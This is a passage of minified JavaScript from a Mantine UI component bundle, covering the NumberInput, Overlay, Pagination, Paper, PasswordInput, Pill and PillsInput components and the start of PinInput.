ed||Number.isNaN(ed)))e=(0,l.clamp)(K,B,_);else if(void 0!==_){let t=(Math.round(Number(ed)*n)+Math.round(z*n))/n;e=t<=_?t:_}else e=(Math.round(Number(ed)*n)+Math.round(z*n))/n;let r=e.toFixed(t);ef(parseFloat(r)),null==N||N({floatValue:parseFloat(r),formattedValue:r,value:r},{source:"increment"}),setTimeout(()=>{var e;return ey(null===(e=em.current)||void 0===e?void 0:e.value.length)},0)};let ex=(0,o.useRef)(u.noop);ex.current=()=>{let e;if(!j(ed))return;let t=void 0!==B?B:Y?Number.MIN_SAFE_INTEGER:0,n=Math.max(eg(ed),eg(z)),r=10**n;if(!k(ed)&&"number"!=typeof ed||Number.isNaN(ed))e=(0,l.clamp)(K,t,_);else{let n=(Math.round(Number(ed)*r)-Math.round(z*r))/r;e=void 0!==t&&n<t?t:n}let o=e.toFixed(n);ef(parseFloat(o)),null==N||N({floatValue:parseFloat(o),formattedValue:o,value:o},{source:"decrement"}),setTimeout(()=>{var e;return ey(null===(e=em.current)||void 0===e?void 0:e.value.length)},0)},(0,c.assignRef)(q,{increment:eb.current,decrement:ex.current});let ew=e=>{var t,n;e?null===(t=eb.current)||void 0===t||t.call(eb):null===(n=ex.current)||void 0===n||n.call(ex),eh.current+=1},eS=e=>{if(ew(e),ep){let t="number"==typeof et?et:et(eh.current);ev.current=window.setTimeout(()=>eS(e),t)}},eC=(e,t)=>{var n;e.preventDefault(),null===(n=em.current)||void 0===n||n.focus(),ew(t),ep&&(ev.current=window.setTimeout(()=>eS(t),en))},ek=()=>{ev.current&&window.clearTimeout(ev.current),ev.current=null,eh.current=0},ej=(0,r.jsxs)("div",{...es("controls"),children:[(0,r.jsx)(y.UnstyledButton,{...es("control"),tabIndex:-1,"aria-hidden":!0,disabled:$||"number"==typeof ed&&void 0!==_&&ed>=_,mod:{direction:"up"},onMouseDown:e=>e.preventDefault(),onPointerDown:e=>{eC(e,!0)},onPointerUp:ek,onPointerLeave:ek,children:(0,r.jsx)(b,{direction:"up"})}),(0,r.jsx)(y.UnstyledButton,{...es("control"),tabIndex:-1,"aria-hidden":!0,disabled:$||"number"==typeof ed&&void 0!==B&&ed<=B,mod:{direction:"down"},onMouseDown:e=>e.preventDefault(),onPointerDown:e=>{eC(e,!1)},onPointerUp:ek,onPointerLeave:ek,children:(0,r.jsx)(b,{direction:"down"})})]});return(0,r.jsx)(g.InputBase,{component:i.h3,allowNegative:Y,className:(0,a.Z)(x.root,d),size:Q,...el,readOnly:J,disabled:$,value:ed,getInputRef:(0,c.useMergedRef)(t,em),onValueChange:(e,t)=>{var n,r;"event"===t.source&&ef((n=e.floatValue,r=e.value,("number"==typeof n?!(n<Number.MAX_SAFE_INTEGER):!!Number.isNaN(Number(n)))||Number.isNaN(n)||!(14>r.toString().replace(".","").length)||""===r||w.test(e.value)||er&&S.test(e.value)||C.test(e.value))?e.value:e.floatValue),null==N||N(e,t)},rightSection:L||J||!j(ed)?O:O||ej,classNames:ec,styles:eu,unstyled:T,__staticSelector:"NumberInput",decimalScale:H?W:0,onKeyDown:e=>{var t,n;null==G||G(e),!J&&eo&&("ArrowUp"===e.key&&(e.preventDefault(),null===(t=eb.current)||void 0===t||t.call(eb)),"ArrowDown"===e.key&&(e.preventDefault(),null===(n=ex.current)||void 0===n||n.call(ex)))},onKeyDownCapture:e=>{if(null==U||U(e),"Backspace"===e.key){let t=em.current;t&&0===t.selectionStart&&t.selectionStart===t.selectionEnd&&(e.preventDefault(),window.setTimeout(()=>ey(0),0))}},rightSectionPointerEvents:null!=X?X:$?"none":void 0,rightSectionWidth:null!=ee?ee:"var(--ni-right-section-width-".concat(Q||"sm",")"),allowLeadingZeros:er,onBlur:e=>{let t=ed;"blur"===V&&"number"==typeof t&&(t=(0,l.clamp)(t,B,_)),ea&&"string"==typeof t&&15>eg(t)&&(t=function(e,t,n){let r=e.toString().replace(/^0+/,""),o=parseFloat(r);return Number.isNaN(o)?r:o>Number.MAX_SAFE_INTEGER?void 0!==t?t:r:(0,l.clamp)(o,n,t)}(t,_,B)),ed!==t&&ef(t),null==Z||Z(e)},attributes:ei,isAllowed:e=>"strict"===V?F?F(e)&&P(e.floatValue,B,_):P(e.floatValue,B,_):!F||F(e)})});T.classes={...g.InputBase.classes,...x},T.displayName="@mantine/core/NumberInput"},21862:function(e,t,n){"use strict";n.d(t,{Overlay:function(){return h}});var r=n(57437),o=n(28552);n(2265);var a=n(88002),i=n(59105),l=n(99542),s=n(54232),c=n(63576),u=n(38329),d=n(11612),f=n(23468),p={root:"m_9814e45f"};let m={zIndex:(0,a.getDefaultZIndex)("modal")},v=(0,l.createVarsResolver)((e,t)=>{let{gradient:n,color:r,backgroundOpacity:a,blur:l,radius:c,zIndex:u}=t;return{root:{"--overlay-bg":n||(void 0!==r||void 0!==a)&&(0,s.m)(r||"#000",null!=a?a:.6)||void 0,"--overlay-filter":l?"blur(".concat((0,o.h)(l),")"):void 0,"--overlay-radius":void 0===c?void 0:(0,i.getRadius)(c),"--overlay-z-index":null==u?void 0:u.toString()}}}),h=(0,f.polymorphicFactory)((e,t)=>{let n=(0,c.useProps)("Overlay",m,e),{classNames:o,className:a,style:i,styles:l,unstyled:s,vars:f,fixed:h,center:g,children:y,radius:b,zIndex:x,gradient:w,blur:S,color:C,backgroundOpacity:k,mod:j,attributes:P,...R}=n,E=(0,u.useStyles)({name:"Overlay",props:n,classes:p,className:a,style:i,classNames:o,styles:l,unstyled:s,attributes:P,vars:f,varsResolver:v});return(0,r.jsx)(d.Box,{ref:t,...E("root"),mod:[{center:g,fixed:h},j],...R,children:y})});h.classes=p,h.displayName="@mantine/core/Overlay"},53640:function(e,t,n){"use strict";n.d(t,{E:function(){return a},b:function(){return o}}),n(2265);var r=n(74967);n(57437);let[o,a]=(0,r.createSafeContext)("Pagination.Root component was not found in tree")},25077:function(e,t,n){"use strict";n.d(t,{Kk:function(){return s},Tx:function(){return a},hu:function(){return c},lH:function(){return i},wk:function(){return l}});var r=n(57437);function o(e){let{style:t,children:n,path:o,...a}=e;return(0,r.jsx)("svg",{viewBox:"0 0 16 16",xmlns:"http://www.w3.org/2000/svg",style:{width:"calc(var(--pagination-control-size) / 1.8)",height:"calc(var(--pagination-control-size) / 1.8)",...t},...a,children:(0,r.jsx)("path",{d:o,fill:"currentColor"})})}let a=e=>(0,r.jsx)(o,{...e,path:"M8.781 8l-3.3-3.3.943-.943L10.667 8l-4.243 4.243-.943-.943 3.3-3.3z"}),i=e=>(0,r.jsx)(o,{...e,path:"M7.219 8l3.3 3.3-.943.943L5.333 8l4.243-4.243.943.943-3.3 3.3z"}),l=e=>(0,r.jsx)(o,{...e,path:"M6.85355 3.85355C7.04882 3.65829 7.04882 3.34171 6.85355 3.14645C6.65829 2.95118 6.34171 2.95118 6.14645 3.14645L2.14645 7.14645C1.95118 7.34171 1.95118 7.65829 2.14645 7.85355L6.14645 11.8536C6.34171 12.0488 6.65829 12.0488 6.85355 11.8536C7.04882 11.6583 7.04882 11.3417 6.85355 11.1464L3.20711 7.5L6.85355 3.85355ZM12.8536 3.85355C13.0488 3.65829 13.0488 3.34171 12.8536 3.14645C12.6583 2.95118 12.3417 2.95118 12.1464 3.14645L8.14645 7.14645C7.95118 7.34171 7.95118 7.65829 8.14645 7.85355L12.1464 11.8536C12.3417 12.0488 12.6583 12.0488 12.8536 11.8536C13.0488 11.6583 13.0488 11.3417 12.8536 11.1464L9.20711 7.5L12.8536 3.85355Z"}),s=e=>(0,r.jsx)(o,{...e,path:"M2.14645 11.1464C1.95118 11.3417 1.95118 11.6583 2.14645 11.8536C2.34171 12.0488 2.65829 12.0488 2.85355 11.8536L6.85355 7.85355C7.04882 7.65829 7.04882 7.34171 6.85355 7.14645L2.85355 3.14645C2.65829 2.95118 2.34171 2.95118 2.14645 3.14645C1.95118 3.34171 1.95118 3.65829 2.14645 3.85355L5.79289 7.5L2.14645 11.1464ZM8.14645 11.1464C7.95118 11.3417 7.95118 11.6583 8.14645 11.8536C8.34171 12.0488 8.65829 12.0488 8.85355 11.8536L12.8536 7.85355C13.0488 7.65829 13.0488 7.34171 12.8536 7.14645L8.85355 3.14645C8.65829 2.95118 8.34171 2.95118 8.14645 3.14645C7.95118 3.34171 7.95118 3.65829 8.14645 3.85355L11.7929 7.5L8.14645 11.1464Z"}),c=e=>(0,r.jsx)(o,{...e,path:"M2 8c0-.733.6-1.333 1.333-1.333.734 0 1.334.6 1.334 1.333s-.6 1.333-1.334 1.333C2.6 9.333 2 8.733 2 8zm9.333 0c0-.733.6-1.333 1.334-1.333C13.4 6.667 14 7.267 14 8s-.6 1.333-1.333 1.333c-.734 0-1.334-.6-1.334-1.333zM6.667 8c0-.733.6-1.333 1.333-1.333s1.333.6 1.333 1.333S8.733 9.333 8 9.333 6.667 8.733 6.667 8z"})},97148:function(e,t,n){"use strict";n.d(t,{Pagination:function(){return m}});var r=n(57437);n(2265);var o=n(63576),a=n(70650),i=n(91653),l=n(28861),s=n(83519),c=n(28947),u=n(34963),d=n(69092),f=n(43697);let p={withControls:!0,withPages:!0,siblings:1,boundaries:1,gap:8},m=(0,a.factory)((e,t)=>{let{withEdges:n,withControls:a,getControlProps:l,nextIcon:s,previousIcon:f,lastIcon:m,firstIcon:v,dotsIcon:h,total:g,gap:y,hideWithOnePage:b,withPages:x,...w}=(0,o.useProps)("Pagination",p,e);return g<=0||b&&1===g?null:(0,r.jsx)(d.PaginationRoot,{ref:t,total:g,...w,children:(0,r.jsxs)(i.Group,{gap:y,children:[n&&(0,r.jsx)(c.PaginationFirst,{icon:v,...null==l?void 0:l("first")}),a&&(0,r.jsx)(c.PaginationPrevious,{icon:f,...null==l?void 0:l("previous")}),x&&(0,r.jsx)(u.PaginationItems,{dotsIcon:h}),a&&(0,r.jsx)(c.PaginationNext,{icon:s,...null==l?void 0:l("next")}),n&&(0,r.jsx)(c.PaginationLast,{icon:m,...null==l?void 0:l("last")})]})})});m.classes=f.Z,m.displayName="@mantine/core/Pagination",m.Root=d.PaginationRoot,m.Control=l.PaginationControl,m.Dots=s.PaginationDots,m.First=c.PaginationFirst,m.Last=c.PaginationLast,m.Next=c.PaginationNext,m.Previous=c.PaginationPrevious,m.Items=u.PaginationItems},43697:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_4addd315",control:"m_326d024a",dots:"m_4ad7767d"}},28861:function(e,t,n){"use strict";n.d(t,{PaginationControl:function(){return u}});var r=n(57437);n(2265);var o=n(63576),a=n(70650),i=n(78289),l=n(53640),s=n(43697);let c={withPadding:!0},u=(0,a.factory)((e,t)=>{let{classNames:n,className:a,style:s,styles:u,vars:d,active:f,disabled:p,withPadding:m,mod:v,...h}=(0,o.useProps)("PaginationControl",c,e),g=(0,l.E)(),y=p||g.disabled;return(0,r.jsx)(i.UnstyledButton,{ref:t,disabled:y,mod:[{active:f,disabled:y,"with-padding":m},v],...g.getStyles("control",{className:a,style:s,classNames:n,styles:u,active:!y}),...h})});u.classes=s.Z,u.displayName="@mantine/core/PaginationControl"},83519:function(e,t,n){"use strict";n.d(t,{PaginationDots:function(){return d}});var r=n(57437);n(2265);var o=n(63576),a=n(11612),i=n(70650),l=n(53640),s=n(25077),c=n(43697);let u={icon:s.hu},d=(0,i.factory)((e,t)=>{let{classNames:n,className:i,style:s,styles:c,vars:d,icon:f,...p}=(0,o.useProps)("PaginationDots",u,e),m=(0,l.E)();return(0,r.jsx)(a.Box,{ref:t,...m.getStyles("dots",{className:i,style:s,styles:c,classNames:n}),...p,children:(0,r.jsx)(f,{style:{width:"calc(var(--pagination-control-size) / 1.8)",height:"calc(var(--pagination-control-size) / 1.8)"}})})});d.classes=c.Z,d.displayName="@mantine/core/PaginationDots"},28947:function(e,t,n){"use strict";n.d(t,{PaginationFirst:function(){return p},PaginationLast:function(){return m},PaginationNext:function(){return d},PaginationPrevious:function(){return f}});var r=n(57437),o=n(2265),a=n(63576),i=n(15213),l=n(53640),s=n(25077),c=n(28861);function u(e){let{icon:t,name:n,action:s,type:u}=e,d={icon:t},f=(0,o.forwardRef)((e,t)=>{let{icon:o,...i}=(0,a.useProps)(n,d,e),f=(0,l.E)(),p="next"===u?f.active===f.total:1===f.active;return(0,r.jsx)(c.PaginationControl,{disabled:f.disabled||p,ref:t,onClick:f[s],withPadding:!1,...i,children:(0,r.jsx)(o,{className:"mantine-rotate-rtl",style:{width:"calc(var(--pagination-control-size) / 1.8)",height:"calc(var(--pagination-control-size) / 1.8)"}})})});return f.displayName="@mantine/core/".concat(n),(0,i.F)(f)}let d=u({icon:s.Tx,name:"PaginationNext",action:"onNext",type:"next"}),f=u({icon:s.lH,name:"PaginationPrevious",action:"onPrevious",type:"previous"}),p=u({icon:s.wk,name:"PaginationFirst",action:"onFirst",type:"previous"}),m=u({icon:s.Kk,name:"PaginationLast",action:"onLast",type:"next"})},34963:function(e,t,n){"use strict";n.d(t,{PaginationItems:function(){return l}});var r=n(57437),o=n(53640),a=n(28861),i=n(83519);function l(e){let{dotsIcon:t}=e,n=(0,o.E)(),l=n.range.map((e,o)=>{var l,s,c,u;return"dots"===e?(0,r.jsx)(i.PaginationDots,{icon:t},o):(0,r.jsx)(a.PaginationControl,{active:e===n.active,"aria-current":e===n.active?"page":void 0,onClick:()=>n.onChange(e),disabled:n.disabled,...null===(l=n.getItemProps)||void 0===l?void 0:l.call(n,e),children:null!==(u=null===(c=n.getItemProps)||void 0===c?void 0:null===(s=c.call(n,e))||void 0===s?void 0:s.children)&&void 0!==u?u:e},o)});return(0,r.jsx)(r.Fragment,{children:l})}l.displayName="@mantine/core/PaginationItems"},69092:function(e,t,n){"use strict";n.d(t,{PaginationRoot:function(){return b}});var r=n(57437),o=n(60818);n(2265);var a=n(59105),i=n(93246),l=n(99542),s=n(78016),c=n(17141),u=n(35803),d=n(63576),f=n(38329),p=n(11612),m=n(70650),v=n(53640),h=n(43697);let g={siblings:1,boundaries:1},y=(0,l.createVarsResolver)((e,t)=>{let{size:n,radius:r,color:o,autoContrast:i}=t;return{root:{"--pagination-control-radius":void 0===r?void 0:(0,a.getRadius)(r),"--pagination-control-size":(0,a.getSize)(n,"pagination-control-size"),"--pagination-control-fz":(0,a.getFontSize)(n),"--pagination-active-bg":o?(0,s.getThemeColor)(o,e):void 0,"--pagination-active-color":(0,u.getAutoContrastValue)(i,e)?(0,c.getContrastColor)({color:o,theme:e,autoContrast:i}):void 0}}}),b=(0,m.factory)((e,t)=>{let n=(0,d.useProps)("PaginationRoot",g,e),{classNames:a,className:l,style:s,styles:c,unstyled:u,vars:m,total:b,value:x,defaultValue:w,onChange:S,disabled:C,siblings:k,boundaries:j,color:P,radius:R,onNextPage:E,onPreviousPage:T,onFirstPage:I,onLastPage:M,getItemProps:N,autoContrast:D,attributes:A,..._}=n,B=(0,f.useStyles)({name:"Pagination",classes:h.Z,props:n,className:l,style:s,classNames:a,styles:c,unstyled:u,attributes:A,vars:m,varsResolver:y}),{range:z,setPage:L,next:O,previous:F,active:V,first:Z,last:H}=(0,o.usePagination)({page:x,initialPage:w,onChange:S,total:b,siblings:k,boundaries:j}),W=(0,i.createEventHandler)(E,O),G=(0,i.createEventHandler)(T,F),U=(0,i.createEventHandler)(I,Z),q=(0,i.createEventHandler)(M,H);return(0,r.jsx)(v.b,{value:{total:b,range:z,active:V,disabled:C,getItemProps:N,onChange:L,onNext:W,onPrevious:G,onFirst:U,onLast:q,getStyles:B},children:(0,r.jsx)(p.Box,{ref:t,...B("root"),..._})})});b.classes=h.Z,b.displayName="@mantine/core/PaginationRoot"},60113:function(e,t,n){"use strict";n.d(t,{Paper:function(){return f}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(63576),l=n(38329),s=n(11612),c=n(23468),u={root:"m_1b7284a3"};let d=(0,a.createVarsResolver)((e,t)=>{let{radius:n,shadow:r}=t;return{root:{"--paper-radius":void 0===n?void 0:(0,o.getRadius)(n),"--paper-shadow":(0,o.getShadow)(r)}}}),f=(0,c.polymorphicFactory)((e,t)=>{let n=(0,i.useProps)("Paper",null,e),{classNames:o,className:a,style:c,styles:f,unstyled:p,withBorder:m,vars:v,radius:h,shadow:g,variant:y,mod:b,attributes:x,...w}=n,S=(0,l.useStyles)({name:"Paper",props:n,classes:u,className:a,style:c,classNames:o,styles:f,unstyled:p,attributes:x,vars:v,varsResolver:d});return(0,r.jsx)(s.Box,{ref:t,mod:[{"data-with-border":m},b],...S("root"),variant:y,...w})});f.classes=u,f.displayName="@mantine/core/Paper"},77623:function(e,t,n){"use strict";n.d(t,{PasswordInput:function(){return x}});var r=n(57437),o=n(61994),a=n(61610),i=n(22320);n(2265);var l=n(59105),s=n(99542),c=n(24612),u=n(38329),d=n(63576),f=n(40738),p=n(70650),m=n(98360),v=n(93920),h=n(78317),g={root:"m_f61ca620",input:"m_ccf8da4c",innerInput:"m_f2d85dd2",visibilityToggle:"m_b1072d44"};let y={visibilityToggleIcon:e=>{let{reveal:t}=e;return(0,r.jsx)("svg",{viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:{width:"var(--psi-icon-size)",height:"var(--psi-icon-size)"},children:(0,r.jsx)("path",{d:t?"M13.3536 2.35355C13.5488 2.15829 13.5488 1.84171 13.3536 1.64645C13.1583 1.45118 12.8417 1.45118 12.6464 1.64645L10.6828 3.61012C9.70652 3.21671 8.63759 3 7.5 3C4.30786 3 1.65639 4.70638 0.0760002 7.23501C-0.0253338 7.39715 -0.0253334 7.60288 0.0760014 7.76501C0.902945 9.08812 2.02314 10.1861 3.36061 10.9323L1.64645 12.6464C1.45118 12.8417 1.45118 13.1583 1.64645 13.3536C1.84171 13.5488 2.15829 13.5488 2.35355 13.3536L4.31723 11.3899C5.29348 11.7833 6.36241 12 7.5 12C10.6921 12 13.3436 10.2936 14.924 7.76501C15.0253 7.60288 15.0253 7.39715 14.924 7.23501C14.0971 5.9119 12.9769 4.81391 11.6394 4.06771L13.3536 2.35355ZM9.90428 4.38861C9.15332 4.1361 8.34759 4 7.5 4C4.80285 4 2.52952 5.37816 1.09622 7.50001C1.87284 8.6497 2.89609 9.58106 4.09974 10.1931L9.90428 4.38861ZM5.09572 10.6114L10.9003 4.80685C12.1039 5.41894 13.1272 6.35031 13.9038 7.50001C12.4705 9.62183 10.1971 11 7.5 11C6.65241 11 5.84668 10.8639 5.09572 10.6114Z":"M7.5 11C4.80285 11 2.52952 9.62184 1.09622 7.50001C2.52952 5.37816 4.80285 4 7.5 4C10.1971 4 12.4705 5.37816 13.9038 7.50001C12.4705 9.62183 10.1971 11 7.5 11ZM7.5 3C4.30786 3 1.65639 4.70638 0.0760002 7.23501C-0.0253338 7.39715 -0.0253334 7.60288 0.0760014 7.76501C1.65639 10.2936 4.30786 12 7.5 12C10.6921 12 13.3436 10.2936 14.924 7.76501C15.0253 7.60288 15.0253 7.39715 14.924 7.23501C13.3436 4.70638 10.6921 3 7.5 3ZM7.5 9.5C8.60457 9.5 9.5 8.60457 9.5 7.5C9.5 6.39543 8.60457 5.5 7.5 5.5C6.39543 5.5 5.5 6.39543 5.5 7.5C5.5 8.60457 6.39543 9.5 7.5 9.5Z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})}},b=(0,s.createVarsResolver)((e,t)=>{let{size:n}=t;return{root:{"--psi-icon-size":(0,l.getSize)(n,"psi-icon-size"),"--psi-button-size":(0,l.getSize)(n,"psi-button-size")}}}),x=(0,p.factory)((e,t)=>{var n;let l=(0,d.useProps)("PasswordInput",y,e),{classNames:s,className:p,style:h,styles:x,unstyled:w,vars:S,required:C,error:k,leftSection:j,disabled:P,id:R,variant:E,inputContainer:T,description:I,label:M,size:N,errorProps:D,descriptionProps:A,labelProps:_,withAsterisk:B,inputWrapperOrder:z,wrapperProps:L,radius:O,rightSection:F,rightSectionWidth:V,rightSectionPointerEvents:Z,leftSectionWidth:H,visible:W,defaultVisible:G,onVisibilityChange:U,visibilityToggleIcon:q,visibilityToggleButtonProps:K,rightSectionProps:$,leftSectionProps:X,leftSectionPointerEvents:Y,withErrorStyles:J,mod:Q,attributes:ee,...et}=l,en=(0,a.useId)(R),[er,eo]=(0,i.useUncontrolled)({value:W,defaultValue:G,finalValue:!1,onChange:U}),ea=()=>eo(!er),ei=(0,u.useStyles)({name:"PasswordInput",classes:g,props:l,className:p,style:h,classNames:s,styles:x,unstyled:w,attributes:ee,vars:S,varsResolver:b}),{resolvedClassNames:el,resolvedStyles:es}=(0,c.useResolvedStylesApi)({classNames:s,styles:x,props:l}),{styleProps:ec,rest:eu}=(0,f.extractStyleProps)(et),ed=(null==D?void 0:D.id)||"".concat(en,"-error"),ef=(null==A?void 0:A.id)||"".concat(en,"-description"),ep=!!k&&"boolean"!=typeof k,em=!!I,ev="".concat(ep?ed:""," ").concat(em?ef:""),eh=ev.trim().length>0?ev.trim():void 0,eg=(0,r.jsx)(m.ActionIcon,{...ei("visibilityToggle"),disabled:P,radius:O,"aria-hidden":!K,tabIndex:-1,...K,variant:null!==(n=null==K?void 0:K.variant)&&void 0!==n?n:"subtle",color:"gray",unstyled:w,onTouchEnd:e=>{var t;e.preventDefault(),null==K||null===(t=K.onTouchEnd)||void 0===t||t.call(K,e),ea()},onMouseDown:e=>{var t;e.preventDefault(),null==K||null===(t=K.onMouseDown)||void 0===t||t.call(K,e),ea()},onKeyDown:e=>{var t;null==K||null===(t=K.onKeyDown)||void 0===t||t.call(K,e)," "===e.key&&(e.preventDefault(),ea())},children:(0,r.jsx)(q,{reveal:er})});return(0,r.jsx)(v.Input.Wrapper,{required:C,id:en,label:M,error:k,description:I,size:N,classNames:el,styles:es,__staticSelector:"PasswordInput",unstyled:w,withAsterisk:B,inputWrapperOrder:z,inputContainer:T,variant:E,labelProps:{..._,htmlFor:en},descriptionProps:{...A,id:ef},errorProps:{...D,id:ed},mod:Q,attributes:ee,...ei("root"),...ec,...L,children:(0,r.jsx)(v.Input,{component:"div",error:k,leftSection:j,size:N,classNames:{...el,input:(0,o.Z)(g.input,el.input)},styles:es,radius:O,disabled:P,__staticSelector:"PasswordInput",rightSectionWidth:V,rightSection:null!=F?F:eg,variant:E,unstyled:w,leftSectionWidth:H,rightSectionPointerEvents:Z||"all",rightSectionProps:$,leftSectionProps:X,leftSectionPointerEvents:Y,withAria:!1,withErrorStyles:J,attributes:ee,children:(0,r.jsx)("input",{required:C,"data-invalid":!!k||void 0,"data-with-left-section":!!j||void 0,...ei("innerInput"),disabled:P,id:en,ref:t,...eu,"aria-describedby":eh,autoComplete:eu.autoComplete||"off",type:er?"text":"password"})})})});x.classes={...h.InputBase.classes,...g},x.displayName="@mantine/core/PasswordInput"},33196:function(e,t,n){"use strict";n.d(t,{Pill:function(){return g}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(63576),l=n(38329),s=n(11612),c=n(70650),u=n(32664),d=n(76809),f=n(30692),p=n(11383),m=n(13254);let v={variant:"default"},h=(0,a.createVarsResolver)((e,t,n)=>{let{radius:r}=t,{size:a}=n;return{root:{"--pill-fz":(0,o.getSize)(a,"pill-fz"),"--pill-height":(0,o.getSize)(a,"pill-height"),"--pill-radius":void 0===r?void 0:(0,o.getRadius)(r)}}}),g=(0,c.factory)((e,t)=>{let n=(0,i.useProps)("Pill",v,e),{classNames:o,className:a,style:c,styles:p,unstyled:g,vars:y,variant:b,children:x,withRemoveButton:w,onRemove:S,removeButtonProps:C,radius:k,size:j,disabled:P,mod:R,attributes:E,...T}=n,I=(0,f.E)(),M=(0,d.D)(),N=j||(null==I?void 0:I.size)||void 0,D=(null==M?void 0:M.variant)==="filled"?"contrast":b||"default",A=(0,l.useStyles)({name:"Pill",classes:m.Z,props:n,className:a,style:c,classNames:o,styles:p,unstyled:g,attributes:E,vars:y,varsResolver:h,stylesCtx:{size:N}});return(0,r.jsxs)(s.Box,{component:"span",ref:t,variant:D,size:N,...A("root",{variant:D}),mod:[{"with-remove":w&&!P,disabled:P||(null==I?void 0:I.disabled)},R],...T,children:[(0,r.jsx)("span",{...A("label"),children:x}),w&&(0,r.jsx)(u.CloseButton,{variant:"transparent",radius:k,tabIndex:-1,"aria-hidden":!0,unstyled:g,...C,...A("remove",{className:null==C?void 0:C.className,style:null==C?void 0:C.style}),onMouseDown:e=>{var t;e.preventDefault(),e.stopPropagation(),null==C||null===(t=C.onMouseDown)||void 0===t||t.call(C,e)},onClick:e=>{var t;e.stopPropagation(),null==S||S(),null==C||null===(t=C.onClick)||void 0===t||t.call(C,e)}})]})});g.classes=m.Z,g.displayName="@mantine/core/Pill",g.Group=p.PillGroup},13254:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_7cda1cd6","root--default":"m_44da308b","root--contrast":"m_e3a01f8",label:"m_1e0e6180",remove:"m_ae386778",group:"m_1dcfd90b"}},30692:function(e,t,n){"use strict";n.d(t,{E:function(){return o},c:function(){return r}}),n(2265),n(57437);let[r,o]=(0,n(68013).createOptionalContext)()},11383:function(e,t,n){"use strict";n.d(t,{PillGroup:function(){return m}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(63576),l=n(38329),s=n(11612),c=n(70650),u=n(76809),d=n(30692),f=n(13254);let p=(0,a.createVarsResolver)((e,t,n)=>{let{gap:r}=t,{size:a}=n;return{group:{"--pg-gap":void 0!==r?(0,o.getSize)(r):(0,o.getSize)(a,"pg-gap")}}}),m=(0,c.factory)((e,t)=>{let n=(0,i.useProps)("PillGroup",null,e),{classNames:o,className:a,style:c,styles:m,unstyled:v,vars:h,size:g,disabled:y,attributes:b,...x}=n,w=(0,u.D)(),S=(null==w?void 0:w.size)||g||void 0,C=(0,l.useStyles)({name:"PillGroup",classes:f.Z,props:n,className:a,style:c,classNames:o,styles:m,unstyled:v,attributes:b,vars:h,varsResolver:p,stylesCtx:{size:S},rootSelector:"group"});return(0,r.jsx)(d.c,{value:{size:S,disabled:y},children:(0,r.jsx)(s.Box,{ref:t,size:S,...C("group"),...x})})});m.classes=f.Z,m.displayName="@mantine/core/PillGroup"},76809:function(e,t,n){"use strict";n.d(t,{D:function(){return o},H:function(){return r}}),n(2265),n(57437);let[r,o]=(0,n(68013).createOptionalContext)()},2296:function(e,t,n){"use strict";n.d(t,{PillsInput:function(){return d}});var r=n(57437),o=n(2265),a=n(63576),i=n(70650),l=n(78317),s=n(76809),c=n(7250);let u={size:"sm"},d=(0,i.factory)((e,t)=>{let{children:n,onMouseDown:i,onClick:c,size:d,disabled:f,__staticSelector:p,error:m,variant:v,...h}=(0,a.useProps)("PillsInput",u,e),g=(0,o.useRef)(null);return(0,r.jsx)(s.H,{value:{fieldRef:g,size:d,disabled:f,hasError:!!m,variant:v},children:(0,r.jsx)(l.InputBase,{size:d,error:m,variant:v,component:"div",ref:t,"data-no-overflow":!0,onMouseDown:e=>{var t;e.preventDefault(),null==i||i(e),null===(t=g.current)||void 0===t||t.focus()},onClick:e=>{e.preventDefault();let t=e.currentTarget.closest("fieldset");if(!(null==t?void 0:t.disabled)){var n;null===(n=g.current)||void 0===n||n.focus(),null==c||c(e)}},...h,multiline:!0,disabled:f,__staticSelector:p||"PillsInput",withAria:!1,children:n})})});d.displayName="@mantine/core/PillsInput",d.Field=c.PillsInputField},7250:function(e,t,n){"use strict";n.d(t,{PillsInputField:function(){return p}});var r=n(57437),o=n(91759);n(2265);var a=n(63576),i=n(38329),l=n(11612),s=n(70650),c=n(47071),u=n(76809),d={field:"m_45c4369d"};let f={type:"visible"},p=(0,s.factory)((e,t)=>{let n=(0,a.useProps)("PillsInputField",f,e),{classNames:s,className:p,style:m,styles:v,unstyled:h,vars:g,type:y,disabled:b,id:x,pointer:w,mod:S,attributes:C,...k}=n,j=(0,u.D)(),P=(0,c.useInputWrapperContext)(),R=(0,i.useStyles)({name:"PillsInputField",classes:d,props:n,className:p,style:m,classNames:s,styles:v,unstyled:h,attributes:C,rootSelector:"field"}),E=b||(null==j?void 0:j.disabled);return(0,r.jsx)(l.Box,{component:"input",ref:(0,o.useMergedRef)(t,null==j?void 0:j.fieldRef),"data-type":y,disabled:E,mod:[{disabled:E,pointer:w},S],...R("field"),...k,id:(null==P?void 0:P.inputId)||x,"aria-invalid":null==j?void 0:j.hasError,"aria-describedby":null==P?void 0:P.describedBy,type:"text",onMouseDown:e=>!w&&e.stopPropagation()})});p.classes=d,p.displayName="@mantine/core/PillsInputField"},5530:function(e,t,n){"use strict";n.d(t,{PinInput:function(){return S}});var r=n(57437),o=n(2265),a=n(61610),i=n(22320),l=n(91759),s=n(59105),c=n(99542),u=n(24612),d=n(38329),f=n(63576),p=n(70650),m=n(91653),v=n(93920),h=n(78317);function g(e,t){if(e<1)return[];let n=Array(e).fill("");if(t){let r=t.trim().split("");for(let t=0;t<Math.min(e,r.length);t+=1)n[t]=" "===r[t]?"":r[t]}return n}var y={root:"m_f1cb205a",pinInput:"m_cb288ead"};let 